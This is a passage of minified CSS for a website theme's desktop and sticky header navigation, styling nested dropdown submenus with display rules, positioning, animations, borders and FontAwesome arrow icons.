li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children>ul{display:none;position:absolute;top:100%;left:0;min-width:210px;background:#f1f4fb;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul 